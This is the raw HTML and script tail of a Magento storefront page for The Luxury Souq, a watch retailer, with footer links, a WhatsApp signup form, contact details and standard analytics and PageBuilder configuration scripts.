title="Save"><span>Submit</span></button> </div> </div> </form> </div></div><style> .require:after { content: " *"; color: red; }</style><div id="popup-modal-footer" style="display:none;"> <p style="font-size: 70px; font-weight: 700; font-family: 'Chronicle Display'; color: black;">Thank you for signing up!</p></div></div></div></div></div></div></div><!-- @BLOCK@_37 --> </div> </div> </div> </div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YN92N6S"><div data-content-type="text" data-appearance="default" data-element="main"><h3>About The Luxury Souq</h3></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_about"><ul class="nav_about"> <li class="nav item"> <a href="https://theluxurysouq.com/our-story">Our Story</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/location">Our Locations</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/shipping-returns">Shipping & Returns</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/terms-conditions">Terms & Conditions</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/privacy-policy">Privacy Policy</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/faq">FAQs</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/blog">Blog</a> </li> </ul></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="copyRight_content_Section_Footer" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VA0LLTW"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">The Luxury Souq is a registered brand of Luxedior Retail Services Pvt Ltd. The Luxury Souq has no association or a&#64260;iation with the brands that we mention or sell.<br>&copy; 2024 Luxedior Retail Services Pvt Ltd. All Rights Reserved</p></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="Payment_gatway_images_section_footer" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LWEX31W"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row-payment-method"> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/card.webp" alt="card" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/visa.webp" alt="visa" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/american-express.webp" alt="american-express" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/paypal.webp" alt="paypal" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/upi-ar21.webp" alt="upi" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/bank-transfer.webp" alt="bank-transfer" /> </div> <div class="column-payment-method"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/apple-pay.webp" alt="apple-pay" /> </div> </div></div></div></div><!-- @BLOCK@_35 --></div><div class="fixed-bottom d-block d-md-none"><div class="link-on-bottom"><ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap"><!-- <li> --> <!-- </li> --><!-- <li><a href=""><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path></svg></a></li> --><!-- <li> <a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path></svg></a></li> --><!-- <li><a href=""><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path></svg><span class="count">0</span></a></li> --><!-- <li><a class="link-cart-bottom" href=""><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path></svg><span class="counter qty">0</span></a></li> --></ul></div></div></footer><div id="newsletter-popup-common" class="bg-white mfp-hide radius_as_form" data-show="1" data-width="650px"><div class="bls_popup-content newsletter-popup__container radius_as_form"><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TK5YO8I"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="D1XXI0B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Y4J548D"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S4CU3E7"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XSNPMQ2"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/TLS_Watches.png" alt="TLS_Watches" title="" width="" height="" data-element="desktop_image" data-pb-style="VNX2VN9"><img class="pagebuilder-mobile-only" loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/TLS_Watches.png" alt="TLS_Watches" title="" width="" height="" data-element="mobile_image" data-pb-style="AGP48SN"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AW6AVLF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: left;"><span style="font-size: 36px;">Stay updated.</span></p></div><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><p><span style="font-size: 18px;">Join our WhatsApp community for updates on our latest additions, top recommendations, and watch stories.</span></p></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row"> <div class="col-md-8"> <form name="addData" method="post" id="addData" class="form" action="https://theluxurysouq.com/phonesubscription/form/submit" data-hasrequired="* Required Fields" data-mage-init='{"validation":{}}' enctype="multipart/form-data"> <fieldset class="fieldset"> <legend class="legend"><span> </span></legend> <fieldset class="fieldset row"> <div class="fields col-md-6"> <div class="registrationform"> <div class="field name required"> <div class="control"> <!-- <label class="require">Phone Number</label> --> <input name="phonenumber" id="phonenumber" pattern="[0-9]+" class="input-text" type="number" required="true" placeholder="Enter your mobile number"> </div> </div> </div> </div> </fieldset> </fieldset> <div class="actions-toolbar"> <div class="primary"> <button id="click-me" type="submit" class="action submit primary" title="Save"><span>Submit</span></button> </div> </div> </form> </div></div><style> .require:after { content: " *"; color: red; }</style><div id="popup-modal" style="display:none;"> <p style="font-size: 70px; font-weight: 700; font-family: 'Chronicle Display'; color: black;">Thank you for signing up!</p></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="YJW5XVX"><p><span style="font-size: 21px;">Stay up-to-date with our latest deals and newsletters</span></p></div></div></div></div></div></div><!-- @BLOCK@_24 --><div class="popup-new__checkzone text-center pb-4 mb-3"><input type="checkbox" id="new_check--show" value="x"><label for="new_check--show">X</label></div></div></div><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper"> <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a> <div id="ajaxsuite-popup-content"></div> </div> <div id="whatsappchat"> <a href="https://web.whatsapp.com/send?phone=+918181816675&amp;text=Hello! I am interested in your product" target="_blank" class="btn-web bottom-left"> <img loading="lazy" src="https://theluxurysouq.com/media/sparsh/whatsapp_chat_image/default/resize-16977196201055766814whatsapp-removebg-preview.png" alt="WhatsApp Chat"> </a> <a href="https://wa.me/+918181816675?text=Hello! I am interested in your product" target="_blank" class="btn-mobile bottom-left"> <img loading="lazy" src="https://theluxurysouq.com/media/sparsh/whatsapp_chat_image/default/resize-16977196201055766814whatsapp-removebg-preview.png" alt="WhatsApp Chat"> </a> </div> <div class="Sticky_contactus_logo"> <a id="Sticky_contactus"><img loading="lazy" src="https://theluxurysouq.com/media/logo/Final_Logo.png" alt="Logo"> </a> </div> <style> #whatsappchat a.top-left { top: 0px; left: 0px; } #whatsappchat a.top-right { top: 0px; right: 0px; } #whatsappchat a.top-middle { top: 0px; left: 50%; transform: translateX(-50%); } #whatsappchat a.left-middle { left: 0px; top: 50%; transform: translateY(-50%); } #whatsappchat a.right-middle { right: 0px; top: 50%; transform: translateY(-50%); } #whatsappchat a.bottom-middle { bottom: 0px; left: 50%; transform: translateX(-50%); } #whatsappchat a.bottom-left { left: 0px; bottom: 0px; } #whatsappchat a.bottom-right { right: 0px; bottom: 0px; } </style><div class="sticky-contactus-back-content" id="Sticky_popup" style="display: none;"> <div class="req-call-back-form"> <div class="req-call-back-form2"> <div class="gx-5 contact-us justify-content-center"> <div class="col-md-8 MobileContactPopupWrapper"> <div data-content-type="row" data-appearance="contained" data-element="main"> <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DCXCCT5"> <div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"> <div data-element="heading_text_editer"> <h3><span style="font-size: 24px; line-height: 24px;">Contact information</span></h3> </div> </div> <div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="T21NASM"> <p id="BJO5T96">We love to hear from you on our customer service, merchandise, website or any topics you want to share with us. Your comments and suggestions will be appreciated. Please complete the form.</p> </div> </div> </div> <div class="AddressSectionWrapper" data-content-type="row" data-appearance="contained" data-element="main"> <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TG4V3FL"> <div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="O11OUEE"> <p class="kc_title"><strong><span style="font-size: 18px;">Store in India</span></strong></p> </div> <div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main" data-pb-style="ITQFIDU"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="XY6TFRY"> <span data-element="iconhtml"><i class="fal fa-home-alt"></i></span> </div> <div class="elementor-icon-box-content"> <div class="elementor-icon-box-description" data-element="short_description"> <p style="line-height: 10px;">Office # 326, Arun Chambers,&nbsp;Tardeo,&nbsp;Mumbai,&nbsp;</p> <p style="line-height: 10px;">Maharashtra 400034</p> </div> </div> </div> </div> <div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="center" data-element="main" data-pb-style="LG4HBJ9"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="YH3SMER"> <span data-element="iconhtml"><i class="fal fa-phone-alt"></i></span> </div> <div class="elementor-icon-box-content"> <div class="elementor-icon-box-description" data-element="short_description"> <p>+91 818181 6674 / +91 818181 6675</p> </div> </div> </div> </div> <div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="center" data-element="main" data-pb-style="EM1IIWT"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="XHKVRXJ"> <span data-element="iconhtml"><i class="fal fa-envelope"></i></span> </div> <div class="elementor-icon-box-content"> <div class="elementor-icon-box-description" data-element="short_description"> <p>support@theluxurysouq.com</p> </div> </div> </div> </div> <div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main"> <div class="elementor-icon-box-wrapper"> <div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="UGBRYV5"> <span data-element="iconhtml"><i class="fal fa-clock"></i></span> </div> <div class="elementor-icon-box-content"> <div class="elementor-icon-box-description" data-element="short_description"> <p style="line-height: 10px;">Mon – Fri : 11am – 7pm</p> <!-- <div class="kc-elm kc-css-938529 kc_text_block" style="line-height: 10px;"> <p>Sat : 11am – 4pm</p> <p>Sun : Holiday</p> </div> --> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div></div> <!-- REVOLUTION CUSTOM CSS --><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div></div></div> <script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Ftheluxurysouq.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Ftheluxurysouq.com\u002Fstatic\u002Fversion1768545958\u002Ffrontend\u002Fbluesky\u002Fbluesky_default\u002Fen_US' };</script><script    src="https://theluxurysouq.com/static/version1768545958/_cache/merged/6b9b21dbfe2e9060d7305d42d4bda907.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-F0B6QXKY1C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-F0B6QXKY1C');
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTMS6Z33');</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><script> window.logoUrl = 'https://theluxurysouq.com/media/blueskytechco/pupuplogo/default/logosmall.png';	window.backgroundUrl = 'https://theluxurysouq.com/media/blueskytechco/pupupbg/default/home-bg.jpg';	window.title = 'My Wishlist';	window.description = "We love Magento";
</script><script type="text/x-magento-init">
{ "*": { "blueskytechco/ajaxsuite" : { "loginUrl": "https://theluxurysouq.com/customer/account/login/", "customerId": "", "ajaxCart" : { "enabled" : 1, "actionAfterSuccess" : "minicart" }, "ajaxWishList" : { "enabled" : 1, "WishlistUrl": "https://theluxurysouq.com/ajaxsuite/wishlist/add/" }, "ajaxCompare" : { "enabled" : 1, "CompareUrl": "https://theluxurysouq.com/ajaxsuite/compare/add/" } } }
}
</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".theluxurysouq.com", "secure": true, "lifetime": "3600" } } }
</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftheluxurysouq.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftheluxurysouq.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
